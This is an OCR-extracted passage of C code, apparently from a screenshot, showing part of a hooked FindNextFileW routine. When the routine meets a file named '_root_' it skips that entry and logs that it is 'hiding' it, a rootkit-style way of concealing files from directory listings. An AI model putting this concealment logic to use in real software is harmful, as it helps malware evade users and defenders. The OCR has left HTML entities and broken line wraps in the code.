
        if(!_wcsicmp(lpFindFileData-
&gt;cFileName, L"_root_"))

        {

            swprintf_s(msg, L"Protected 
file : %s, hiding...\n", lpFindFileData-
&gt;cFileName);

            OutputDebugString( msg );

if(FindNextFileW(hFindFile,lpFindFileData
))

                return 1;

            return 0;

        }       

        swprintf_s(msg, L"FindNextFileW : 
%s\n", lpFindFileData-&gt;cFileName);

        OutputDebugString( msg );
